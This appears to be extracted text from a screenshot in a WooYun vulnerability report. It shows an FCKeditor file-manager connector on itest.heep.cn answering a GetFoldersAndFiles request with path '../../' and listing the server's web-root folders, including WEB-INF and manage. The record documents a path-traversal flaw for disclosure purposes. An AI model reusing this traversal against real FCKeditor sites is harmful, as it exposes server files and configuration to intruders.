 http://itest.heep.cn/FCKeditor/editor/filemanager/browser/default/connect
WooYun.org | 提交漏洞
heep.cn
heep.cn
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="log"/>
<Folder name="applay-yzm"/>
<Folder name="handbook"/>
<Folder name="yahoo-ui"/>
<Folder name="student"/>
<Folder name="chart"/>
<Folder name="META-INF"/>
<Folder name="sso"/>
<Folder name="Scripts"/>
<Folder name="examcommon"/>
<Folder name="temp"/>
<Folder name="news"/>
<Folder name="common"/>
<Folder name="export"/>
<Folder name="official-yzm"/>
<Folder name="teacher"/>
<Folder name="incoming"/>
<Folder name="logs"/>
<Folder name="lost_password"/>
<Folder name="kaoshicontent"/>
<Folder name="flvplayer"/>
<Folder name="UserFiles"/>
<Folder name="minflvplayer"/>
<Folder name="WEB-INF"/>
<Folder name="FCKeditor"/>
<Folder name="information"/>
<Folder name="equipment"/>
<Folder name="cfcexport"/>
<Folder name="studentTestpaperAnswer"/>
<Folder name="manage"/>
<Folder name="core_res"/>
<Folder name="resourcefile"/>
<Folder name="dialogs"/>
<Folder name="banjikaoshicontent"/>
www.wooyun.org